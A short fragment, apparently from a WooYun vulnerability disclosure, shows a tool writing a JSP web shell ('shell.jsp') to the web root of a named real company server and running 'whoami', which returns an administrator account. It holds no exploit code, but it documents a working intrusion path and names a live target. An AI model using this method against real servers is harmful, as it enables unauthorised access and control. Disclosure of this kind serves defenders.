 Url: http://www.sinopharmsx.com:9090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
merp\administrator
www.wooyun.org